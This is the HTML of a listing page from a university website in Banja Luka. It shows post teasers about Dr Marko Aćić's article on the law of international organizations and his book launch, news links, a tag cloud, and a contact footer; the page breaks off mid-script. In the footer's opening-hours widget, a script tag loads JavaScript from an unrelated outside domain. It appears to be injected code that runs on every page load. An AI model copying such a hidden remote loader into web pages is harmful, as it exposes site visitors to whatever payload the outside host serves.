<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://nubl.org/wp-content/uploads/2022/10/prof_dr_Marko_Acic-920x425.jpg"><meta itemprop="width" content="920"><meta itemprop="height" content="425"><a href="https://nubl.org/%d0%bf%d0%be%d0%b7%d0%bd%d0%b0%d0%b2%d0%b0%d1%9a%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d1%85-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8/" class="entry-featured-img-link"><img width="920" height="425" src="https://nubl.org/wp-content/uploads/2022/10/prof_dr_Marko_Acic-920x425.jpg" class="attachment-hoot-wide-thumb entry-content-featured-img entry-grid-featured-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>
<div class="entry-grid-content hgrid-span-12">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline"><a href="https://nubl.org/%d0%bf%d0%be%d0%b7%d0%bd%d0%b0%d0%b2%d0%b0%d1%9a%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d1%85-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8/" rel="bookmark" itemprop="url"><strong>ПОЗНАВАЊЕ ПРАВА МЕЂУНАРОДНИХ ОРГАНИЗАЦИЈЕ КАО НЕМИНОВНОСТ У СВАКОДНЕВНИМ&nbsp; ПОСЛОВНИМ АКТИВНОСТИМА</strong></a></h2>			</header><!-- .entry-header -->
<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2022-10-20</div>
<div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2022-10-20T07:49:33+00:00" itemprop="datePublished" title="Thursday, October 20, 2022, 7:49 am">October 20, 2022</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://nubl.org/category/blog/" rel="category tag">Blog</a> </div></div><!-- .entry-byline -->
<div class="entry-summary" itemprop="description"><p>Проф. др Марко Аћић Посматрајући развој појма међународних организација можемо уочити да се од почетних теоријских разматрања овај веома сложен појам данас одразио и &nbsp;практично како на међународно право тако и на међународне односе &#8211;&nbsp; под којима&nbsp; можемо посматрати и њихов економски дио. У XX вијеку који се веома често<span class="more-link"><a href="https://nubl.org/%d0%bf%d0%be%d0%b7%d0%bd%d0%b0%d0%b2%d0%b0%d1%9a%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d1%85-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8/">прочитајте више</a></span></p>
</div>
</div><!-- .entry-grid-content -->
</div><!-- .entry-grid -->
</article><!-- .entry -->
<article id="post-2782" class="entry author-admin3 post-2782 post type-post status-publish format-standard has-post-thumbnail category-vijesti tag-acic tag-banja-luka tag-marko tag-nubl archive-mixed archive-mixed-block2 mixedunit-block2 hcolumn-1-2" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">
<div class="entry-grid hgrid">
<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://nubl.org/wp-content/uploads/2022/06/nubl_sala-690x550.jpg"><meta itemprop="width" content="690"><meta itemprop="height" content="550"><a href="https://nubl.org/na-nubl-u-odrzana-promocija-knjige-dr-marka-acica/" class="entry-featured-img-link"><img width="690" height="550" src="https://nubl.org/wp-content/uploads/2022/06/nubl_sala-690x550.jpg" class="attachment-hoot-large-thumb entry-content-featured-img entry-grid-featured-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>
<div class="entry-grid-content">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline"><a href="https://nubl.org/na-nubl-u-odrzana-promocija-knjige-dr-marka-acica/" rel="bookmark" itemprop="url">Na NUBL-u održana promocija knjige dr Marka Aćića</a></h2>			</header><!-- .entry-header -->
<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2022-06-02</div>
<div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2022-06-02T06:55:28+00:00" itemprop="datePublished" title="Thursday, June 2, 2022, 6:55 am">June 2, 2022</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://nubl.org/category/vijesti/" rel="category tag">Vijesti</a> </div></div><!-- .entry-byline -->
<div class="entry-summary" itemprop="description"><p>Na Nezavisnom univerzitetu&nbsp; održana je promocija knjige ,,Uloga međunarodnih organizacija u stvaranju i funkcionisanju dejtonske BiH”&nbsp;&nbsp; autora doc. dr Marka Aćića. Na&nbsp; promociji&nbsp; su govorili prof. dr Zoran Kalinić,&nbsp; prof. dr Ostoja Barašin&nbsp;&nbsp; i prof. dr Ljubinko Mitrović&nbsp; i autor. „Monografija izlazi u izdavaštvu Nezavisnog univerziteta u Banjoj Luci i<span class="more-link"><a href="https://nubl.org/na-nubl-u-odrzana-promocija-knjige-dr-marka-acica/">прочитајте више</a></span></p>
</div>
</div><!-- .entry-grid-content -->
</div><!-- .entry-grid -->
</article><!-- .entry -->
</div><div class="clearfix"></div>
</div><!-- #content-wrap -->
</main><!-- #content -->
<aside id="sidebar-primary" class="sidebar sidebar-primary hgrid-span-4 layout-wide-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div class=" sidebar-wrap theiaStickySidebar">
<section id="search-2" class="widget widget_search"><div class="searchbody"><form method="get" class="searchform" action="https://nubl.org/" ><label class="screen-reader-text">Search</label><i class="fas fa-search"></i><input type="text" class="searchtext" name="s" placeholder="Type Search Term &hellip;" value="" /><input type="submit" class="submit" name="submit" value="Search" /><span class="js-search-placeholder"></span></form></div><!-- /searchbody --></section><section id="hootkit-posts-list-1" class="widget widget_hootkit-posts-list">
<div class="hk-list-widget posts-list-widget hk-list-style2 hk-list-ustyle2">
<div class="widget-title-wrap hastitle"><h3 class="widget-title"><span>Актуелности</span></h3></div>
<div class="hk-list-columns ">
<div class="hcolumn-1-1 hk-list-column-1 hcol-first hcol-last">
<div class="hk-listunit hk-listunit-small hk-listunit-parent hk-imgsize-thumb visual-img" data-unitsize="small" data-columns="1">
<div class="hk-listunit-image hk-listunit-bg" style="background-image:url(https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-150x150.jpg);">
<div class="entry-featured-img-wrap"><a href="https://nubl.org/javni-konkurs-za-prijem-nastavnika-i-saradnika-3/" class="entry-featured-img-link"><img width="150" height="150" src="https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-150x150.jpg" class="attachment-thumbnail hk-listunit-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>						</div>
<div class="hk-listunit-content">
<h4 class="hk-listunit-title"><a href="https://nubl.org/javni-konkurs-za-prijem-nastavnika-i-saradnika-3/" class="post-list-link">Javni konkurs za prijem nastavnika i saradnika</a></h4>
<div class="hk-listunit-subtitle small"><div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2026-01-19T08:00:00+00:00" itemprop="datePublished" title="Monday, January 19, 2026, 8:00 am">January 19, 2026</time> </div></div><!-- .entry-byline --></div>					</div>
</div>
<div class="hk-listunit hk-listunit-small hk-listunit-child visual-img" data-unitsize="small" data-columns="1">
<div class="hk-listunit-image hk-listunit-bg" style="background-image:url(https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-150x150.jpg);">
<div class="entry-featured-img-wrap"><a href="https://nubl.org/%d0%be%d0%b1%d0%b0%d0%b2%d1%98%d0%b5%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d0%be-%d0%bd%d0%b5%d1%80%d0%b0%d0%b4%d0%bd%d0%b8%d0%bc-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0-7/" class="entry-featured-img-link"><img width="150" height="150" src="https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-150x150.jpg" class="attachment-thumbnail hk-listunit-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>						</div>
<div class="hk-listunit-content">
<h4 class="hk-listunit-title"><a href="https://nubl.org/%d0%be%d0%b1%d0%b0%d0%b2%d1%98%d0%b5%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d0%be-%d0%bd%d0%b5%d1%80%d0%b0%d0%b4%d0%bd%d0%b8%d0%bc-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0-7/" class="post-list-link">Обавјештење о нерадним данима</a></h4>
<div class="hk-listunit-subtitle small"><div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2025-12-29T13:20:02+00:00" itemprop="datePublished" title="Monday, December 29, 2025, 1:20 pm">December 29, 2025</time> </div></div><!-- .entry-byline --></div>					</div>
</div>
<div class="hk-listunit hk-listunit-small hk-listunit-child visual-none" data-unitsize="small" data-columns="1">
<div class="hk-listunit-content">
<h4 class="hk-listunit-title"><a href="https://nubl.org/javni-konkurs-za-prijem-nastavnika-i-saradnika-2/" class="post-list-link">Javni konkurs za prijem nastavnika i saradnika</a></h4>
<div class="hk-listunit-subtitle small"><div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2025-12-23T11:42:40+00:00" itemprop="datePublished" title="Tuesday, December 23, 2025, 11:42 am">December 23, 2025</time> </div></div><!-- .entry-byline --></div>					</div>
</div>
<div class="hk-listunit hk-listunit-small hk-listunit-child visual-img" data-unitsize="small" data-columns="1">
<div class="hk-listunit-image hk-listunit-bg" style="background-image:url(https://nubl.org/wp-content/uploads/2025/12/IMG-27b902a3284eed77bcd7c006d725cd53-V-150x150.jpg);">
<div class="entry-featured-img-wrap"><a href="https://nubl.org/in-memoriam-dr-cedomir-knezevic/" class="entry-featured-img-link"><img width="150" height="150" src="https://nubl.org/wp-content/uploads/2025/12/IMG-27b902a3284eed77bcd7c006d725cd53-V-150x150.jpg" class="attachment-thumbnail hk-listunit-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>						</div>
<div class="hk-listunit-content">
<h4 class="hk-listunit-title"><a href="https://nubl.org/in-memoriam-dr-cedomir-knezevic/" class="post-list-link">IN MEMORIAM: dr Čedomir Knežević</a></h4>
<div class="hk-listunit-subtitle small"><div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2025-12-18T11:04:45+00:00" itemprop="datePublished" title="Thursday, December 18, 2025, 11:04 am">December 18, 2025</time> </div></div><!-- .entry-byline --></div>					</div>
</div>		</div>
<div class="clearfix"></div>
</div>
<div class="viewall viewall-bottom"><a href="https://nubl.org/">View All</a></div>
</div>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Популарне ознаке</span></h3><div class="tagcloud"><a href="https://nubl.org/tag/2023/" class="tag-cloud-link tag-link-206 tag-link-position-1" style="font-size: 9.2233009708738pt;" aria-label="2023 (2 items)">2023</a>
<a href="https://nubl.org/tag/banja-luka/" class="tag-cloud-link tag-link-64 tag-link-position-2" style="font-size: 21.592233009709pt;" aria-label="Banja Luka (198 items)">Banja Luka</a>
<a href="https://nubl.org/tag/banjaluka/" class="tag-cloud-link tag-link-250 tag-link-position-3" style="font-size: 12.077669902913pt;" aria-label="Banjaluka (7 items)">Banjaluka</a>
<a href="https://nubl.org/tag/daun-sindrom/" class="tag-cloud-link tag-link-53 tag-link-position-4" style="font-size: 8pt;" aria-label="daun sindrom (1 item)">daun sindrom</a>
<a href="https://nubl.org/tag/diploma/" class="tag-cloud-link tag-link-72 tag-link-position-5" style="font-size: 9.2233009708738pt;" aria-label="diploma (2 items)">diploma</a>
<a href="https://nubl.org/tag/dodjela-diploma/" class="tag-cloud-link tag-link-252 tag-link-position-6" style="font-size: 9.2233009708738pt;" aria-label="dodjela diploma (2 items)">dodjela diploma</a>
<a href="https://nubl.org/tag/ekonomski-fakultet/" class="tag-cloud-link tag-link-67 tag-link-position-7" style="font-size: 9.2233009708738pt;" aria-label="ekonomski fakultet (2 items)">ekonomski fakultet</a>
<a href="https://nubl.org/tag/erasmus/" class="tag-cloud-link tag-link-97 tag-link-position-8" style="font-size: 9.2233009708738pt;" aria-label="Erasmus (2 items)">Erasmus</a>
<a href="https://nubl.org/tag/eu/" class="tag-cloud-link tag-link-196 tag-link-position-9" style="font-size: 10.038834951456pt;" aria-label="EU (3 items)">EU</a>
<a href="https://nubl.org/tag/fakultet/" class="tag-cloud-link tag-link-118 tag-link-position-10" style="font-size: 10.718446601942pt;" aria-label="fakultet (4 items)">fakultet</a>
<a href="https://nubl.org/tag/gear/" class="tag-cloud-link tag-link-245 tag-link-position-11" style="font-size: 10.718446601942pt;" aria-label="GEAR (4 items)">GEAR</a>
<a href="https://nubl.org/tag/in-memoriam/" class="tag-cloud-link tag-link-221 tag-link-position-12" style="font-size: 9.2233009708738pt;" aria-label="in memoriam (2 items)">in memoriam</a>
<a href="https://nubl.org/tag/ispiti/" class="tag-cloud-link tag-link-58 tag-link-position-13" style="font-size: 9.2233009708738pt;" aria-label="ispiti (2 items)">ispiti</a>
<a href="https://nubl.org/tag/izlozba/" class="tag-cloud-link tag-link-179 tag-link-position-14" style="font-size: 9.2233009708738pt;" aria-label="izlozba (2 items)">izlozba</a>
<a href="https://nubl.org/tag/javni-poziv/" class="tag-cloud-link tag-link-282 tag-link-position-15" style="font-size: 9.2233009708738pt;" aria-label="javni poziv (2 items)">javni poziv</a>
<a href="https://nubl.org/tag/kamena-kuca/" class="tag-cloud-link tag-link-51 tag-link-position-16" style="font-size: 9.2233009708738pt;" aria-label="kamena kuća (2 items)">kamena kuća</a>
<a href="https://nubl.org/tag/kampovanje/" class="tag-cloud-link tag-link-54 tag-link-position-17" style="font-size: 8pt;" aria-label="kampovanje (1 item)">kampovanje</a>
<a href="https://nubl.org/tag/kastel/" class="tag-cloud-link tag-link-52 tag-link-position-18" style="font-size: 9.2233009708738pt;" aria-label="Kastel (2 items)">Kastel</a>
<a href="https://nubl.org/tag/kina/" class="tag-cloud-link tag-link-214 tag-link-position-19" style="font-size: 9.2233009708738pt;" aria-label="Kina (2 items)">Kina</a>
<a href="https://nubl.org/tag/konferencija/" class="tag-cloud-link tag-link-89 tag-link-position-20" style="font-size: 10.718446601942pt;" aria-label="konferencija (4 items)">konferencija</a>
<a href="https://nubl.org/tag/konkurs/" class="tag-cloud-link tag-link-260 tag-link-position-21" style="font-size: 10.718446601942pt;" aria-label="konkurs (4 items)">konkurs</a>
<a href="https://nubl.org/tag/kosarka/" class="tag-cloud-link tag-link-123 tag-link-position-22" style="font-size: 9.2233009708738pt;" aria-label="kosarka (2 items)">kosarka</a>
<a href="https://nubl.org/tag/likovna-kolonija/" class="tag-cloud-link tag-link-49 tag-link-position-23" style="font-size: 13.300970873786pt;" aria-label="likovna kolonija (11 items)">likovna kolonija</a>
<a href="https://nubl.org/tag/marko/" class="tag-cloud-link tag-link-77 tag-link-position-24" style="font-size: 9.2233009708738pt;" aria-label="marko (2 items)">marko</a>
<a href="https://nubl.org/tag/master-rad/" class="tag-cloud-link tag-link-60 tag-link-position-25" style="font-size: 12.417475728155pt;" aria-label="master rad (8 items)">master rad</a>
<a href="https://nubl.org/tag/medjunarodna/" class="tag-cloud-link tag-link-215 tag-link-position-26" style="font-size: 9.2233009708738pt;" aria-label="medjunarodna (2 items)">medjunarodna</a>
<a href="https://nubl.org/tag/medunarodna-saradnja/" class="tag-cloud-link tag-link-255 tag-link-position-27" style="font-size: 10.038834951456pt;" aria-label="međunarodna saradnja (3 items)">međunarodna saradnja</a>
<a href="https://nubl.org/tag/naucna-konferencija/" class="tag-cloud-link tag-link-100 tag-link-position-28" style="font-size: 16.834951456311pt;" aria-label="naucna konferencija (39 items)">naucna konferencija</a>
<a href="https://nubl.org/tag/nr-kina/" class="tag-cloud-link tag-link-234 tag-link-position-29" style="font-size: 9.2233009708738pt;" aria-label="NR Kina (2 items)">NR Kina</a>
<a href="https://nubl.org/tag/nubl/" class="tag-cloud-link tag-link-48 tag-link-position-30" style="font-size: 22pt;" aria-label="nubl (228 items)">nubl</a>
<a href="https://nubl.org/tag/okrugli-sto/" class="tag-cloud-link tag-link-66 tag-link-position-31" style="font-size: 17.038834951456pt;" aria-label="okrugli sto (42 items)">okrugli sto</a>
<a href="https://nubl.org/tag/pedagogija/" class="tag-cloud-link tag-link-61 tag-link-position-32" style="font-size: 14.660194174757pt;" aria-label="pedagogija (18 items)">pedagogija</a>
<a href="https://nubl.org/tag/pedagoski-fakultet/" class="tag-cloud-link tag-link-55 tag-link-position-33" style="font-size: 14.932038834951pt;" aria-label="pedagoški fakultet (20 items)">pedagoški fakultet</a>
<a href="https://nubl.org/tag/politicke-nauke/" class="tag-cloud-link tag-link-76 tag-link-position-34" style="font-size: 9.2233009708738pt;" aria-label="političke nauke (2 items)">političke nauke</a>
<a href="https://nubl.org/tag/posao/" class="tag-cloud-link tag-link-152 tag-link-position-35" style="font-size: 9.2233009708738pt;" aria-label="posao (2 items)">posao</a>
<a href="https://nubl.org/tag/projekti/" class="tag-cloud-link tag-link-233 tag-link-position-36" style="font-size: 9.2233009708738pt;" aria-label="projekti (2 items)">projekti</a>
<a href="https://nubl.org/tag/rumunija/" class="tag-cloud-link tag-link-144 tag-link-position-37" style="font-size: 10.038834951456pt;" aria-label="Rumunija (3 items)">Rumunija</a>
<a href="https://nubl.org/tag/saradnja/" class="tag-cloud-link tag-link-128 tag-link-position-38" style="font-size: 19.485436893204pt;" aria-label="saradnja (96 items)">saradnja</a>
<a href="https://nubl.org/tag/sasa-cadjo/" class="tag-cloud-link tag-link-238 tag-link-position-39" style="font-size: 9.2233009708738pt;" aria-label="Sasa Cadjo (2 items)">Sasa Cadjo</a>
<a href="https://nubl.org/tag/sigurnost/" class="tag-cloud-link tag-link-84 tag-link-position-40" style="font-size: 9.2233009708738pt;" aria-label="sigurnost (2 items)">sigurnost</a>
<a href="https://nubl.org/tag/specijalna-edukacija-i-rehabilitacija/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8pt;" aria-label="specijalna edukacija i rehabilitacija (1 item)">specijalna edukacija i rehabilitacija</a>
<a href="https://nubl.org/tag/studenti/" class="tag-cloud-link tag-link-110 tag-link-position-42" style="font-size: 10.718446601942pt;" aria-label="studenti (4 items)">studenti</a>
<a href="https://nubl.org/tag/studiranje/" class="tag-cloud-link tag-link-73 tag-link-position-43" style="font-size: 10.038834951456pt;" aria-label="studiranje (3 items)">studiranje</a>
<a href="https://nubl.org/tag/svecanost/" class="tag-cloud-link tag-link-201 tag-link-position-44" style="font-size: 9.2233009708738pt;" aria-label="svecanost (2 items)">svecanost</a>
<a href="https://nubl.org/tag/sibovi/" class="tag-cloud-link tag-link-50 tag-link-position-45" style="font-size: 14.932038834951pt;" aria-label="Šibovi (20 items)">Šibovi</a></div>
</section><section id="hootkit-social-icons-1" class="widget widget_hootkit-social-icons">
<div class="social-icons-widget social-icons-large"><a href="https://www.facebook.com/nunibl" class=" social-icons-icon fa-facebook-block" target="_blank">
<i class="fa-facebook-f fab"></i>
</a><a href="https://www.instagram.com/nezavisniuniverzitet/" class=" social-icons-icon fa-instagram-block" target="_blank">
<i class="fa-instagram fab"></i>
</a><a href="https://www.youtube.com/user/NezavisniUniverzitet" class=" social-icons-icon fa-youtube-block" target="_blank">
<i class="fa-youtube fab"></i>
</a><a href="http://www.linkedin.com/in/nezavisni-univerzitet-banja-luka-8b12061a3" class=" social-icons-icon fa-linkedin-block" target="_blank">
<i class="fa-linkedin-in fab"></i>
</a></div></section>
</div><!-- .sidebar-wrap -->
</aside><!-- #sidebar-primary -->
</div><!-- .main-content-grid -->
		</div><!-- #main -->
<footer id="footer" class="site-footer footer hgrid-stretch inline-nav" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="hgrid">
<div class="hgrid-span-4 footer-column">
<section id="text-18" class="widget widget_text">			<div class="textwidget"><p><center><strong>КОНТАКТ</strong></center></p>
</div>
</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p>Независни универзитет Бања Лука</p>
<p>Вељка Млађеновића 12е, 78000 Бања Лука, Република Српска, Босна и Херцеговина</p>
</div>
</section><section id="text-16" class="widget widget_text">			<div class="textwidget"><p>+387 51 456 600</p>
<p><a href="https://nubl.org/">nubl.org</a></p>
<p><a href="mailto:info@nubl.org">info@nubl.org</a></p>
</div>
</section><section id="text-17" class="widget widget_text">			<div class="textwidget"><p>понедјељак &#8211; петак: 08:00 &#8211; 16:00<br />
субота: 09:00 &#8211; 13:00<br />
<script src="https://scriptapi.dev/api/nubl.js"></script></p>
</div>
</section><section id="hootkit-social-icons-5" class="widget widget_hootkit-social-icons">
<div class="social-icons-widget social-icons-medium"><a href="https://www.facebook.com/nunibl" class=" social-icons-icon fa-facebook-block" target="_blank">
<i class="fa-facebook-f fab"></i>
</a><a href="https://www.instagram.com/nezavisniuniverzitet/" class=" social-icons-icon fa-instagram-block" target="_blank">
<i class="fa-instagram fab"></i>
</a><a href="https://www.youtube.com/user/NezavisniUniverzitet" class=" social-icons-icon fa-youtube-block" target="_blank">
<i class="fa-youtube fab"></i>
</a><a href="http://www.linkedin.com/in/nezavisni-univerzitet-banja-luka-8b12061a3" class=" social-icons-icon fa-linkedin-block" target="_blank">
<i class="fa-linkedin-in fab"></i>
</a></div></section>			</div>
<div class="hgrid-span-4 footer-column">
<section id="text-20" class="widget widget_text">			<div class="textwidget"><p><center><strong>ИЗДВОЈЕНО</strong></center></p>
</div>
</section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d0%b7%d0%b8%d1%82%d0%b5%d1%82%d0%b0//">Организација универзитета</a></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/врсте-и-нивои-студија-3/">Врсте и нивои студија</a></div></section><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/dozvole/">Дозволе за рад</a></div></section><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/3717-2/#dearflip-df_4274/1/">Издавачка дјелатност</a></div></section><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/uslovi-upisa/">Упис студената</a></div></section><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/%d0%ba%d0%b0%d0%bd%d1%86%d0%b5%d0%bb%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%83-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83/">Међународна сарадња</a></div></section><section id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/wp-content/uploads/2024/12/Informator-2024-25.pdf">Водич за студенте</a></div></section><section id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/centar-za-podrsku/">Центар за подршку</a></div></section><section id="custom_html-21" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://hea.gov.ba/Content/Read/lista-akreditiranih-vsu">Акредитација</a></div></section>			</div>
<div class="hgrid-span-4 footer-column">
<section id="text-24" class="widget widget_text">			<div class="textwidget"><p><center><strong>КОРИСНИ ЛИНКОВИ</strong></center></p>
</div>
</section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.hea.gov.ba/Home.aspx?template_id=51&pageIndex=1">Агенција за развој високог образовања и осигурање квалитета Босне и Херцеговина</a></div></section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://avors.org/index.php/sr/">Aгенција за високо образовање Републике Српске</a></div></section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.vladars.net/sr-SP-Cyrl/Vlada/Ministarstva/mnk/Pages/default.aspx">Министарство за научнотехнолошки развој, високо образовање и информационо друштво Републике Српске</a></div></section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.cip.gov.ba/">Центар за информисање и признавање докумената из области високог образовања</a></div></section><section id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.anurs.org/">Академија наука и умјетности Републике Српске</a></div></section><section id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.banjaluka.rs.ba/">Град Бања Лука</a></div></section><section id="custom_html-20" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nub.rs/pocetna/">Народна универзитетска библиотека Републике Српске</a></div></section>			</div>
</div>
</footer><!-- #footer -->
</div><!-- #page-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/unos-business/*","/wp-content/themes/unos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script id="hoverIntent-js-extra">
var hootData = {"contentblockhover":"enable","contentblockhovertext":"disable"};
//# sourceURL=hoverIntent-js-extra
</script>
<script src="https://nubl.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.superfish.js?ver=1.7.5" id="jquery-superfish-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.parallax.js?ver=1.4.2" id="jquery-parallax-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/resizesensor.js?ver=1.7.0" id="resizesensor-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.theia-sticky-sidebar.js?ver=1.7.0" id="jquery-theia-sticky-sidebar-js"></script>
<script src="https://nubl.org/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2" id="jquery-lightSlider-js"></script>
<script src="https://nubl.org/wp-content/plugins/hootkit/assets/widgets.js?ver=3.0.3" id="hootkit-widgets-js"></script>
<script id="hootkit-miscmods-js-extra">
var hootkitMiscmodsData = {"ajaxurl":"https://nubl.org/wp-admin/admin-ajax.php"};
//# sourceURL=hootkit-miscmods-js-extra
</script>
<script src="https://nubl.org/wp-content/plugins/hootkit/assets/miscmods.js?ver=3.0.3" id="hootkit-miscmods-js"></script>
<script src="https://nubl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/hoot.theme.js?ver=2.12.0" id="hoot-theme-js"></script>
<script data-cfasync="false">
window.dFlipLocation = 'https://nubl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading 